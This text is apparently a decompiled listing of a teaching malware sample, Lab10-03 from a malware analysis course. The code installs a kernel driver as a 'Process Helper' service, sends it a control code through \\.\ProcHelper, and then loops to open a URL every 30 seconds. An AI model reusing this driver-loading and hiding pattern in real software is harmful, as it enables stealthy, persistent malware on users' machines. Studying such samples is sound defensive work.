 4 undefined4 main(void)
5
6 {
7 SC_HANDLE pSVar1;
8 HANDLE hDevice;
9 HRESULT HVar2;
10 BSTR pOVar3;
11 int *local_28;
12 DWORD local_24;
13 VARIANTARG local_20;
14 undefined2 local_10 [4];
15 undefined4 local_8;
16
17 pSVar1 = OpenSCManagerA(0x0,0x0,0xf003f);
18 if (pSVar1 != 0x0) {
19 pSVar1 = CreateServiceA(pSVar1,s_Process_Helper_00405098,s_Process_Helper_00405098,0xf01ff,1,3,1
20 ,s_C:\Windows\System32\Lab10-03.sys_004050a8,0x0,0x0,0x0,0x0,0x0);
21 if (pSVar1 != 0x0) {
22 StartServiceA(pSVar1,0,0x0);
23 }
24 CloseServiceHandle(pSVar1);
25 hDevice = CreateFileA(s_\\.\ProcHelper_00405088,0xc0000000,0,0x0,2,0x80,0x0);
26 if (hDevice == 0xffffffff) {
27 return 1;
28 }
29 DeviceIoControl(hDevice,0xabcdef01,0x0,0,0x0,0,&local_24,0x0);
30 HVar2 = OleInitialize(0x0);
31 if (-1 < HVar2) {
32 CoCreateInstance(&rclsid_004040d0,0x0,4,&riid_004040e0,&local_28);
33 if (local_28 != 0x0) {
34 VariantInit(&local_20);
35 local_10[0] = 3;
36 local_8 = 1;
37 pOVar3 = SysAllocString(u_http://www.malwareanalysisbook.c_00405030);
38 do {
39 (**(*local_28 + 0x2c))(local_28,pOVar3,local_10,&local_20,&local_20,&local_20);
40 Sleep(30000);
41 } while( true );
42 }
43 OleUninitialize();
44 }
45 }
46 return 0;